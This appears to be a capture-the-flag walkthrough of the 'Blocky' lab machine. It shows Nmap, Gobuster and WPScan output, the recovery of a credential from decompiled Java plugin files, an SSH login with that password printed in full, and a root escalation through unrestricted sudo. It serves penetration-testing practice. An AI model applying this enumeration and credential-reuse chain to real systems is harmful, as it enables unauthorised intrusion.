NMAP scan.
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-26 15:13 EDT
Nmap scan report for 10.10.10.37
Host is up (0.015s latency).
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 ProFTPD 1.3.5a
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
8192/tcp closed sophos reset ttl 63
25565/tcp open minecraft syn-ack ttl 63 Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Aggressive OS guesses: Linux 3.10 - 4.11 (94%), Linux 3.13 (94%), Linux 3.13 or 4.2 (94%), Linux 4.2 (94%), Linux 4.4 (94%), Linux 3.16 (92%), Linux
This Looks like a wordpress site

Gobuster
Let’s find out the other files and dir on the wordpress site. =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@FireFart) =============================================================== [+] Url: http://10.10.10.37 [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirb/common.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Timeout: 10s =============================================================== Starting gobuster =============================================================== /.hta (Status: 403) /.htaccess (Status: 403) /.htpasswd (Status: 403) /index.php (Status: 301) /javascript (Status: 301) /phpmyadmin (Status: 301) /plugins (Status: 301) /server-status (Status: 403) /wiki (Status: 301) /wp-admin (Status: 301) /wp-content (Status: 301) /wp-includes (Status: 301) ===============================================================
Finding Users using WPSCAN
Checking the users….
_____________________
__ ___ ___
\ \ / / __ \ / __|
\ \ /\ / /| |) | (_ ___ __ _ _ __ ®
\ \/ \/ / | __/ ___ \ / __|/ _` | ‘
\ /\ / | | __) | (| (| | | | |
\/ \/ || |/ _|_,|| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.2
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.10.37/ [10.10.10.37]
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.10.37/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://10.10.10.37/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://10.10.10.37/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.10.37/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8 identified (Insecure, released on 2017-06-08).
| Found By: Rss Generator (Passive Detection)
| - http://10.10.10.37/index.php/feed/, <generator>https://wordpress.org/?v=4.8</generator>
| - http://10.10.10.37/index.php/comments/feed/, <generator>https://wordpress.org/?v=4.8</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://10.10.10.37/wp-content/themes/twentyseventeen/
| Last Updated: 2020-03-31T00:00:00.000Z
| Readme: http://10.10.10.37/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 2.3
| Style URL: http://10.10.10.37/wp-content/themes/twentyseventeen/style.css?ver=4.8
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.10.37/wp-content/themes/twentyseventeen/style.css?ver=4.8, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Most Popular Themes (via Passive and Aggressive Methods)
Checking Known Locations -: |==============================================================================================================================================================================================================================================|
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] Theme(s) Identified:
[+] twentyfifteen
| Location: http://10.10.10.37/wp-content/themes/twentyfifteen/
| Last Updated: 2020-03-31T00:00:00.000Z
| Readme: http://10.10.10.37/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 2.6
| Style URL: http://10.10.10.37/wp-content/themes/twentyfifteen/style.css
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.10.10.37/wp-content/themes/twentyfifteen/, status: 500
|
| Version: 1.8 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.10.37/wp-content/themes/twentyfifteen/style.css, Match: 'Version: 1.8'
[+] twentyseventeen
| Location: http://10.10.10.37/wp-content/themes/twentyseventeen/
| Last Updated: 2020-03-31T00:00:00.000Z
| Readme: http://10.10.10.37/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 2.3
| Style URL: http://10.10.10.37/wp-content/themes/twentyseventeen/style.css
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Urls In Homepage (Passive Detection)
| Confirmed By: Known Locations (Aggressive Detection)
| - http://10.10.10.37/wp-content/themes/twentyseventeen/, status: 500
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.10.37/wp-content/themes/twentyseventeen/style.css, Match: 'Version: 1.3'
[+] twentysixteen
| Location: http://10.10.10.37/wp-content/themes/twentysixteen/
| Last Updated: 2020-03-31T00:00:00.000Z
| Readme: http://10.10.10.37/wp-content/themes/twentysixteen/readme.txt
| [!] The version is out of date, the latest version is 2.1
| Style URL: http://10.10.10.37/wp-content/themes/twentysixteen/style.css
| Style Name: Twenty Sixteen
| Style URI: https://wordpress.org/themes/twentysixteen/
| Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead ...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.10.10.37/wp-content/themes/twentysixteen/, status: 500
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.10.37/wp-content/themes/twentysixteen/style.css, Match: 'Version: 1.3'
[+] Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations -: |==============================================================================================================================================================================================================================================|
[i] No Timthumbs Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs -: |==============================================================================================================================================================================================================================================|
[i] User(s) Identified:
[+] notch
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://10.10.10.37/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Notch
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Requests Done: 2989
[+] Cached Requests: 66
[+] Data Sent: 742.701 KB
[+] Data Received: 418.53 KB
[+] Memory used: 227.039 MB
[+] Elapsed time: 00:00:13
So the user identified as notch
[i] User(s) Identified:
[+] notch
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://10.10.10.37/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Notch
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
Doing a little bit of more ennumeration, something strange comes in place of PLUGINS directory.

Enumerating a bit more deeper
Download both files and we’ll use a java decompiler such as jad to view the contents of the files.
I use JD-Gui to be decompile the java files.

As the username and password are found let’s login via SSH
sh notch@10.10.10.37
notch@10.10.10.37's password: 8YsqfCTnvxAUeduzjNSXe22
#Check what we can do with the account
notch@Blocky:~$
Getting User.txt
notch@Blocky:~$ cat user.txt
5************************
Getting Root.txt
notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
As the user has permission to ALL we can run sudo -i to get ROOT.
notch@Blocky:~$ sudo -i
root@Blocky:~# cat root.txt
0************************




